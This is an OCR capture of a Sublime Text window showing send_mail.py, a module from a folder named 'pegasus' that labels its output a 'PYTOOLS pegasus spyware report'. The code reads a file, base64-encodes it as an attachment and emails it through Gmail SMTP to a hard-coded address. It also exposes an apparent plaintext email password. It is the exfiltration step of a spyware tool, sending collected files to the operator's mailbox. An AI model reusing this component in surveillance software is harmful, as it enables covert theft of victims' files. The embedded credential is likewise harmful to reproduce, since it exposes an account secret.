 C:\Users\Dell\OneDrive\Desktop\pegasus\10. send_mail\send_mail.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
send_mail.py
1 import smtplib
2 from email.mime.multipart import MIMEMultipart
3 from email.mime.text import MIMEText
4 from email.mime.base import MIMEBase
5 from email import encoders
6 import os
7
8 def send_mail(attach_file_name):
9     mail_content = '''PYTOOLS pegasus spyware report'''
10     #The mail addresses and password
11     sender_address = 'jadujack011@gmail.com'
12     sender_pass = 'jadu@123'
13     receiver_address = 'jadujack011@gmail.com'
14     #Setup the MIME
15     message = MIMEMultipart()
16     message['From'] = sender_address
17     message['To'] = receiver_address
18     message['Subject'] = 'files attach'
19     #The subject line
20     #The body and the attachments for the mail
21     message.attach(MIMEText(mail_content, 'plain'))
22     attach_file = open(attach_file_name, 'rb') # Open the file as binary mode
23     payload = MIMEBase('application', 'octate-stream')
24     payload.set_payload((attach_file).read())
25     encoders.encode_base64(payload) #encode the attachment
26     #add payload header with filename
27     payload.add_header('Content-Decomposition', 'attachment', filename=attach_file_name)
28     message.attach(payload)
29     #Create SMTP session for sending the mail
30     session = smtplib.SMTP('smtp.gmail.com', 587) #use gmail with port
31     session.starttls() #enable security
32     session.login(sender_address, sender_pass) #login with mail_id and password
33     text = message.as_string()
34     session.sendmail(sender_address, receiver_address, text)
35     session.quit()
36
Line 36, Column 1
Spaces: 4
Python